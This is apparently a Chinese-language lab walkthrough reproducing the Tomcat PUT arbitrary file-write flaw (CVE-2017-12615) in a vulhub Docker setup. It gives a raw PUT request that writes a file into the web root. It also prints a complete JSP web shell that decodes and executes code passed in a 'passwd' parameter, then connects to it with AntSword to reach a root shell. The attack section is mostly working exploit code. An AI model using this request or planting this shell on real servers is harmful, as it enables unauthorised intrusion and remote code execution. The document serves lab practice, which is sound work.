淄博网站建设网站推广搜索到的相关信息

Tomcat 任意写文件PUT方法 (CVE-2017-12615)

文章目录

- Tomcat 任意写文件PUT方法 (CVE-2017-12615)

- 1 在线漏洞解读:

- 2 版本影响

- 3 环境搭建

- 4 漏洞复现

- 4.1 访问



- 4.2 POC攻击点

- 4.2.1 直接发送以下数据包,然后shell将被写入Web根目录。

- 4.2.2 访问是否通,可以访问到文件

- 5 漏洞利用

- 5.1 上传jsp一句话

- 5.2 kali打开蚁剑:

- 5.3 连接jsp一句话木马,密码为 passwd

- 5.4 打开终端,获取root

1 在线漏洞解读:

https://vulhub.org/#/environments/tomcat/CVE-2017-12615/

2 版本影响

Tomcat version: 8.5.19

3 环境搭建



cd /home/kali/vulhub/tomcat/CVE-2017-12615

环境启动:



sudo docker-compose up -dsudo docker ps -a

已启动:访问端口8091

4 漏洞复现

4.1 访问



4.1 访问http://192.168.225.166:8091/看到Tomcat示例页面,发现8.5.19版本后台管理是不允许登录的

4.2 POC攻击点



4.2.1 直接发送以下数据包,然后shell将被写入Web根目录。

PUT /1.jsp/ HTTP/1.1

Host: your-ip:8080

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 5shell

4.2.2 访问是否通,可以访问到文件

5 漏洞利用

5.1 上传jsp一句话

<%!class U extends ClassLoader {U(ClassLoader c) {super(c);}public Class g(byte[] b) {return super.defineClass(b, 0, b.length);}}public byte[] base64Decode(String str) throws Exception {try {Class clazz = Class.forName("sun.misc.BASE64Decoder");return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);} catch (Exception e) {Class clazz = Class.forName("java.util.Base64");Object decoder = clazz.getMethod("getDecoder").invoke(null);return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);}}

%>

<%String cls = request.getParameter("passwd");if (cls != null) {new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);}

%>



5.2 kali打开蚁剑:

┌──(kali💋kali)-[~]

└─$ sudo antsword

5.3 连接jsp一句话木马,密码为 passwd



5.4 打开终端,获取root